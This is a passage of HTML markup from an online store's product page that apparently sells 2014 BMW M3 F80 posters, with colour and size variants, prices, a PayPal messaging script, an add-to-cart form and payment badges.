        Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-1-2"
        name="Colors"
        value="White"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-1-2" class='color-foreground-text'>
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--25789067362648__main-1">
          
            Sizes (Cm)
          
        </label>
        
            
<input
        type="radio"
        id="template--25789067362648__main-2-0"
        name="Sizes (Cm)"
        value="21x29.7"
        form="product-form-template--25789067362648__main"
        
          checked
        
        
      >
      <label for="template--25789067362648__main-2-0" class='color-foreground-text'>
        21x29.7<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-1"
        name="Sizes (Cm)"
        value="30x45"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-1" class='color-foreground-text'>
        30x45<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-2"
        name="Sizes (Cm)"
        value="40x60"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-2" class='color-foreground-text'>
        40x60<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-3"
        name="Sizes (Cm)"
        value="50x70"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-3" class='color-foreground-text'>
        50x70<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-4"
        name="Sizes (Cm)"
        value="60x90"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-4" class='color-foreground-text'>
        60x90<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":47478597321048,"title":"Black \/ 21x29.7","option1":"Black","option2":"21x29.7","option3":null,"sku":"PBN2PD0181S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 21x29.7","public_title":"Black \/ 21x29.7","options":["Black","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100813144,"title":"Black \/ 30x45","option1":"Black","option2":"30x45","option3":null,"sku":"PBN3PD0182S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 30x45","public_title":"Black \/ 30x45","options":["Black","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580926296,"title":"Black \/ 40x60","option1":"Black","option2":"40x60","option3":null,"sku":"PBN4PD0183S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 40x60","public_title":"Black \/ 40x60","options":["Black","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580959064,"title":"Black \/ 50x70","option1":"Black","option2":"50x70","option3":null,"sku":"PBN5PD0184S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 50x70","public_title":"Black \/ 50x70","options":["Black","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463580991832,"title":"Black \/ 60x90","option1":"Black","option2":"60x90","option3":null,"sku":"PBN6PD0185S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795885912,"product_id":8861357932888,"position":3,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:11+02:00","alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071","variant_ids":[47463580926296,47463580959064,47463580991832,47468100813144,47478597321048]},"available":true,"name":"2014 BMW M3 F80  - Black \/ 60x90","public_title":"Black \/ 60x90","options":["Black","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Noir \/ 60x90 Drivarts","id":47794511610200,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_6.png?v=1757340071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478597353816,"title":"Gray \/ 21x29.7","option1":"Gray","option2":"21x29.7","option3":null,"sku":"PBG2PD0186S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 21x29.7","public_title":"Gray \/ 21x29.7","options":["Gray","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100845912,"title":"Gray \/ 30x45","option1":"Gray","option2":"30x45","option3":null,"sku":"PBG3PD0187S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 30x45","public_title":"Gray \/ 30x45","options":["Gray","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581024600,"title":"Gray \/ 40x60","option1":"Gray","option2":"40x60","option3":null,"sku":"PBG4PD0188S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 40x60","public_title":"Gray \/ 40x60","options":["Gray","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581057368,"title":"Gray \/ 50x70","option1":"Gray","option2":"50x70","option3":null,"sku":"PBG5PD0189S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 50x70","public_title":"Gray \/ 50x70","options":["Gray","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581090136,"title":"Gray \/ 60x90","option1":"Gray","option2":"60x90","option3":null,"sku":"PBG6PD0190S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136796082520,"product_id":8861357932888,"position":2,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:13+02:00","alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073","variant_ids":[47463581024600,47463581057368,47463581090136,47468100845912,47478597353816]},"available":true,"name":"2014 BMW M3 F80  - Gray \/ 60x90","public_title":"Gray \/ 60x90","options":["Gray","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Gris \/ 60x90 Drivarts","id":47794511675736,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_5.png?v=1757340073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47478597386584,"title":"White \/ 21x29.7","option1":"White","option2":"21x29.7","option3":null,"sku":"PBB2PD0191S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 21x29.7","public_title":"White \/ 21x29.7","options":["White","21x29.7"],"price":3000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468100878680,"title":"White \/ 30x45","option1":"White","option2":"30x45","option3":null,"sku":"PBB3PD0192S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 30x45","public_title":"White \/ 30x45","options":["White","30x45"],"price":4200,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581122904,"title":"White \/ 40x60","option1":"White","option2":"40x60","option3":null,"sku":"PBB4PD0193S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 40x60","public_title":"White \/ 40x60","options":["White","40x60"],"price":4600,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581155672,"title":"White \/ 50x70","option1":"White","option2":"50x70","option3":null,"sku":"PBB5PD0194S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 50x70","public_title":"White \/ 50x70","options":["White","50x70"],"price":5800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463581188440,"title":"White \/ 60x90","option1":"White","option2":"60x90","option3":null,"sku":"PBB6PD0195S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136795754840,"product_id":8861357932888,"position":1,"created_at":"2024-04-26T14:21:15+02:00","updated_at":"2025-09-08T16:01:12+02:00","alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072","variant_ids":[47463581122904,47463581155672,47463581188440,47468100878680,47478597386584]},"available":true,"name":"2014 BMW M3 F80  - White \/ 60x90","public_title":"White \/ 60x90","options":["White","60x90"],"price":6300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 F80 2014 Blanc \/ 60x90 Drivarts","id":47794511642968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_5.png?v=1757340072"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25789067362648__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25789067362648__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25789067362648__main"
        class="select__select"
        form="product-form-template--25789067362648__main"
      ><option
            
              selected="selected"
            
            
            value="47478597321048"
          >Black / 21x29.7 - $30.00</option><option
            
            
            value="47468100813144"
          >Black / 30x45 - $42.00</option><option
            
            
            value="47463580926296"
          >Black / 40x60 - $46.00</option><option
            
            
            value="47463580959064"
          >Black / 50x70 - $58.00</option><option
            
            
            value="47463580991832"
          >Black / 60x90 - $63.00</option><option
            
            
            value="47478597353816"
          >Gray / 21x29.7 - $30.00</option><option
            
            
            value="47468100845912"
          >Gray / 30x45 - $42.00</option><option
            
            
            value="47463581024600"
          >Gray / 40x60 - $46.00</option><option
            
            
            value="47463581057368"
          >Gray / 50x70 - $58.00</option><option
            
            
            value="47463581090136"
          >Gray / 60x90 - $63.00</option><option
            
            
            value="47478597386584"
          >White / 21x29.7 - $30.00</option><option
            
            
            value="47468100878680"
          >White / 30x45 - $42.00</option><option
            
            
            value="47463581122904"
          >White / 40x60 - $46.00</option><option
            
            
            value="47463581155672"
          >White / 50x70 - $58.00</option><option
            
            
            value="47463581188440"
          >White / 60x90 - $63.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--25789067362648__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--25789067362648__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Decrease quantity for 2014 BMW M3 F80 </span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--25789067362648__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--25789067362648__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Increase quantity for 2014 BMW M3 F80 </span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div><script
src=" https://www.paypal.com/sdk/js?client-id=AcAa6ogoHcHug-nxfB6lkBkRQm3PD9T5DuIZZpr5bTb6L5L52Fj9RX4Dd3-XZ0PtwCddbiCtc-eYCCON¤cy=AUD&components=messages ">
</script>

<div
data-pp-message
data-pp-style-layout="flex"
data-pp-style-ratio="20x1"
data-pp-style-color="black"
data-pp-amount="ENTER_VALUE_HERE">
</div>


<div style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" ><product-form class="product-form" data-section="template--25789067362648__main" data-options="Colors,Sizes (Cm)">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-au/cart/add" id="product-form-template--25789067362648__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25789067362648__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47478597321048"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25789067362648__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8861357932888" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></product-form><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-pickup-availability.s.min.css?v=28518950437592619331757340659" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-au"
      data-variant-id="47478597321048"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pickup-availability.s.min.js?v=130955450133035296741757340766" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 